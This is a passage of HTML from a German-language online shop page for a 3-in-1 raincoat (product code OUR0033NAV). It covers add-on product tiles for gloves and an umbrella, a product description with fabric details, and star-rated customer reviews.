data-url="https://www.charlestyrwhitt.com/de/regenschirm---marineblau-%26-kobaltblau/ACM0024NAV.html?pf=pdp_addon_OUR0033NAV"
aria-checked="false">
Artikel hinzuf&uuml;gen
</button>










<div class="quickview-overlay js-tile-qv-overlay hide position-absolute height-100 col-100 bg-white"></div>
<div class="quickview-content js-tile-qv-content hide position-absolute col-100 left-z p-sides-m p-top-s mls-p-top-z p-top-m" data-analytics="pdp_addon_OUR0033NAV" data-pid = "ACM0024NAV" data-productfindingmethod="pdp_addon_OUR0033NAV">

</div>

</div>
</div>
</div>


















































<div class="position-relative product-tile js-product-tile-container js-product-tile-quickview quickview overflow-hidden d-flex p-right-m" data-prod-id="ACG0008BLK" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden col-33 p-top-xs">












































































<a tabindex="0"
notranslate
class=" js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/de/touchscreen-lederhandschuhe---schwarz/ACG0008BLK.html?pf=pdp_addon_OUR0033NAV"
title="Touchscreen-Lederhandschuhe - Schwarz.

Preis EUR 74.95.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw5515ee0b/hi-res/ACCESSORIES/CT/ACG0008BLK_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw5515ee0b/hi-res/ACCESSORIES/CT/ACG0008BLK_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit"/>


</a>







</div>

<div class="js-tile-info-wrapper text-left col-70">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative p-left-m">




<div>


<span

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name

 overflow-hidden


"
href="https://www.charlestyrwhitt.com/de/touchscreen-lederhandschuhe---schwarz/ACG0008BLK.html?pf=pdp_addon_OUR0033NAV"

role="button"
aria-pressed="false"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Touchscreen-Lederhandschuhe - Schwarz</span>

</span>

</div>



<a href="javascript:void(0)" role="button" class="quickview__close js-tile-qv-close position-absolute hide" role="button" title="Close Quickview">
<img alt="" style="width:20px; height: 20px;" class="quickview__close-icon" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg" />
</a>

<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
74,95 €
</span>
<span aria-hidden="true">74,95 €</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
74,95 €
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">74,95 €</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="74.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="74.95" />


</div>



</div>

</div>



<button class="js-addons-addToOrder pdp-addons__product-checkbox button--unstyled position-relative col-100 d-block m-top-s grey2 keyboard-focus-outline js-addons-hasvariants"
type="button"
role="checkbox"
data-form-id="form-product-ACG0008BLK"
data-url="https://www.charlestyrwhitt.com/de/touchscreen-lederhandschuhe---schwarz/ACG0008BLK.html?pf=pdp_addon_OUR0033NAV"
aria-checked="false">
Artikel hinzuf&uuml;gen
</button>










<div class="quickview-overlay js-tile-qv-overlay hide position-absolute height-100 col-100 bg-white"></div>
<div class="quickview-content js-tile-qv-content hide position-absolute col-100 left-z p-sides-m p-top-s mls-p-top-z" data-analytics="pdp_addon_OUR0033NAV" data-pid = "ACG0008BLK" data-productfindingmethod="pdp_addon_OUR0033NAV">

</div>

</div>
</div>
</div>


















































<div class="position-relative product-tile js-product-tile-container js-product-tile-quickview quickview overflow-hidden d-flex p-right-m" data-prod-id="ACG0008BRN" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden col-33 p-top-xs">












































































<a tabindex="0"
notranslate
class=" js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/de/touchscreen-lederhandschuhe---dunkles-schokoladenbraun/ACG0008BRN.html?pf=pdp_addon_OUR0033NAV"
title="Touchscreen-Lederhandschuhe - Dunkles Schokoladenbraun.

Preis EUR 74.95.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw85fb46bf/hi-res/ACCESSORIES/CT/ACG0008BRN_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw85fb46bf/hi-res/ACCESSORIES/CT/ACG0008BRN_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit"/>


</a>







</div>

<div class="js-tile-info-wrapper text-left col-70">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative p-left-m">




<div>


<span

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name

 overflow-hidden


"
href="https://www.charlestyrwhitt.com/de/touchscreen-lederhandschuhe---dunkles-schokoladenbraun/ACG0008BRN.html?pf=pdp_addon_OUR0033NAV"

role="button"
aria-pressed="false"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Touchscreen-Lederhandschuhe - Dunkles Schokoladenbraun</span>

</span>

</div>



<a href="javascript:void(0)" role="button" class="quickview__close js-tile-qv-close position-absolute hide" role="button" title="Close Quickview">
<img alt="" style="width:20px; height: 20px;" class="quickview__close-icon" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg" />
</a>

<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
74,95 €
</span>
<span aria-hidden="true">74,95 €</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
74,95 €
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">74,95 €</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="74.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="74.95" />


</div>



</div>

</div>



<button class="js-addons-addToOrder pdp-addons__product-checkbox button--unstyled position-relative col-100 d-block m-top-s grey2 keyboard-focus-outline js-addons-hasvariants"
type="button"
role="checkbox"
data-form-id="form-product-ACG0008BRN"
data-url="https://www.charlestyrwhitt.com/de/touchscreen-lederhandschuhe---dunkles-schokoladenbraun/ACG0008BRN.html?pf=pdp_addon_OUR0033NAV"
aria-checked="false">
Artikel hinzuf&uuml;gen
</button>










<div class="quickview-overlay js-tile-qv-overlay hide position-absolute height-100 col-100 bg-white"></div>
<div class="quickview-content js-tile-qv-content hide position-absolute col-100 left-z p-sides-m p-top-s mls-p-top-z" data-analytics="pdp_addon_OUR0033NAV" data-pid = "ACG0008BRN" data-productfindingmethod="pdp_addon_OUR0033NAV">

</div>

</div>
</div>
</div>



</div>

<div class="js-pdpaddons-qv-wrapper position-absolute top-z left-z col-100 overflow-hidden">
<div class="pdp-addons__qv-container js-pdpaddons-qv col-100 position-absolute left-z bottom-z bg-white"></div>
</div>
</div>

<span role="alert" class="accessibility-hidden js-pdpaddons-qv-alert-open hide">quick view panel opened.</span>
<span role="alert" class="accessibility-hidden js-pdpaddons-qv-alert-close hide">quick view panel closed.</span>


        

        
        
        
            <div class="d-inline-block col-100 d-flex flex-direction-column  ">
                <div class="d-inline-block col-100">

                    
                    
                    
                    
                    
                        <div class="price__atc-module--button-container js-sticky-marker">                    
                            
                            <div class="cta-container-mobile mps-position-static left-z right-z">
                                <button
                                    id="add-to-cart"
                                    data-tracking="cart-add-to-bag"
                                    type="button"
                                    title="In den Warenkorb"
                                    value="In den Warenkorb"
                                    class="add-to-cart-dda button col-100 button__primary--2 js-validate-selection m-bottom-s">
                                    <span class="price__atc-button position-relative">In den Warenkorb</span>
                                </button>
                            </div>

                            
                            
                        </div>
                    
                </div>

                
                

                
                
                <div class="cs-otp-btn-wrap mps-d-none  ">
                    	
                </div>

                <div class="js-promotion-alert-message-container"></div>
            </div>  
        

    
    </div>

        
        

        
        

        
        
    



</div>












<div class="pdp-main__more-info p-top-m js-pdp-more-info">

<div class="pdp-main__more-info__product-details">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="details">
<span class="pdp-main__more-info__acc-title">
Produktdetails
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="false" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">





<div class="pdp-main__inner-benefits grey1 col-100 position-relative d-flex flex-direction-column flex-justify-center flex-align-flex-start flex-wrap m-top-s">

<div class="pdp-main__col-benefits">

<ul class="p-left-z m-all-z d-flex flex-align-center">
<li class="benefit-icons d-inline-block font__secondary bold uppercase m-top-z"><span><img src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw02fa6ff3/images/svg-icons/guarantee.svg" alt="" class="pdp_bens_img"></span></li>
<li class="benefit-content pdp_bens_copy_li d-inline-block font__secondary bold uppercase">6 monatige Qualit&auml;tsgarantie</li>
</ul>

</div>










<div class="pdp-main__sku js-product-sku font__secondary h5 grey2 m-top-s" data-set="false">
<span class="d-block" aria-hidden="true">
Produkt-Code:
OUR0033NAV
</span>
<span class="accessibility-hidden">
Produkt-Code:
O U R 0 0 3 3 N A V
</span>
</div>



<div class="pdp-main__benefits-description col-100">
<p class="grey2">
Kennen Sie noch unsere 2-in-1-Regenm&auml;ntel? Hier kommt die neue, verbesserte Version: Der 3-in-1-Regenmantel pr&auml;sentiert sich mit einer verdeckten Druckknopfleiste und einer herausnehmbaren Steppweste, die auch ohne den Mantel getragen werden kann. So sind Sie perfekt f&uuml;r wechselhaftes Wetter ausgestattet und k&ouml;nnen sich obendrein &uuml;ber zwei Kleidungsst&uuml;cke in einem freuen.
Dank des speziellen wasserabweisenden Finishs bleiben Sie bei Regenschauern trocken, w&auml;hrend die gesteppte Weste Sie angenehm warm h&auml;lt.
</p>
</div>



<div notranslate class="pdp-main__benefits col-100">
<ul class="grey2 font__secondary">

<li class="benefit-content pdp_bens_li">
60 % Baumwolle, 40 % Polyester
</li>

<li class="benefit-content pdp_bens_li">
Innenfutter: 55 % Polyester, 45 % Viskose
</li>

<li class="benefit-content pdp_bens_li">
100% Polyester Abnehmbare Steppweste
</li>

<li class="benefit-content pdp_bens_li">
Corozo-Rei&szlig;verschlussschieber mit Kiebitz-Logo
</li>

<li class="benefit-content pdp_bens_li">
Wasserabweisender Rei&szlig;verschluss und sechs verdeckte Druckkn&ouml;pfe
</li>

<li class="benefit-content pdp_bens_li">
Wasserabweisende Oberfl&auml;che
</li>

<li class="benefit-content pdp_bens_li">
Nur chemisch reinigen
</li>

</ul>
</div>

</div>

</div>
</div>





<div class="pdp-main__more-info__reviews" data-count="5">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="reviews">
<span class="pdp-main__more-info__acc-title m-right-xs">
Bewertungen
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex flex-grow-1">
<div class="pdp-main__more-info__acc-rating d-flex m-right-m">
<div class="d-none mps-d-block mls-d-none">
&#40;4.6/5&#41;
</div>
<div class="d-flex mps-d-none mls-d-flex">






   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    &#40;4.6/5&#41;
</span>

<div class="feefo-rating">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            4,6 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
                










<svg class=" feefo-star-half" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">




























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004 L10.2999 0.500391Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391 9.99992,15.2004 L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#EBEDF3"/>


</svg>

            
        

        

        
    </div>
    
    
</div>

</div>
</div>











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">




<div class="product-review reviews-mini__container" data-full="false">
    
    
    
    


    
    
    
    
    
    <div id="reviews" class="reviews-mini grey2 font__secondary">
        
        
        
        
        
            
        
        
            <div class="reviews-mini__wrapper d-flex flex-direction-column flex-justify-space-between m-bottom-xl mps-flex-direction-row mps-flex-wrap " data-fullmode="false">
                
                    <div class="reviews-mini__item d-flex flex-direction-column mps-flex-justify-space-between mps-p-sides-z mps-p-ends-l">
                        <div class="reviews-mini__stars d-flex flex-direction-column flex-justify-space-between">
                            <div class="reviews-mini__rate d-flex">
                                





   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    
</span>

<div class="feefo-rating feefo-rating--compact d-block mps-d-table m-ends-s text-center col-100 p-all-z">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            5 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        

        

        
    </div>
    
    
</div>

                            </div>
                            <div class="reviews-mini__date m-top-xs mps-m-top-s grey2 m-top-z bold">
                                December 2025
                            </div>
                        </div>
                        
                        
                            <div class="reviews-mini__nocomment">
                                Kein Kommentar abgegeben.
                         
                            
                            
                            
                        </div>
                    </div>
                
                    <div class="reviews-mini__item d-flex flex-direction-column mps-flex-justify-space-between mps-p-sides-z mps-p-ends-l">
                        <div class="reviews-mini__stars d-flex flex-direction-column flex-justify-space-between">
                            <div class="reviews-mini__rate d-flex">
                                





   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    
</span>

<div class="feefo-rating feefo-rating--compact d-block mps-d-table m-ends-s text-center col-100 p-all-z">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            5 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

